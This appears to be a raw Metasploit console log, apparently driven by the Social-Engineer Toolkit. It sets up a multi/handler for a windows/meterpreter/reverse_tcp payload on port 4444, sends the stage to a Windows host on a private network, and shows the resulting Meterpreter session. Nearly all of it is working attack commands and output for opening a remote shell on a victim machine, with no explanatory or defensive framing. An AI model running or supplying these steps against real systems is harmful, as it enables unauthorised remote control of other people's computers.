 [*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives.
resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (/root/.set/reports/powershell/powershell.rc)> set lport 4444
lport => 4444
resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse handler on 0.0.0.0:4444
[*] Starting the payload handler...
[*] Sending stage (769024 bytes) to 192.168.200.158
[*] Meterpreter session 1 opened (192.168.200.159:4444 -> 192.168.200.158:49818) at 2014-10-23 18:17:35 +0800
msf exploit(handler) > sessions
Active sessions
===============
Id  Type                   Information                               Connection
--  ----                   -----------                               ----------
1   meterpreter x86/win32  WIN-M49V8M0CSH2\server @ WIN-M49V8M0CSH2  192.168.200.159:4444 -> 192.168.200.158:49818 (192.168.200.158)
msf exploit(handler) >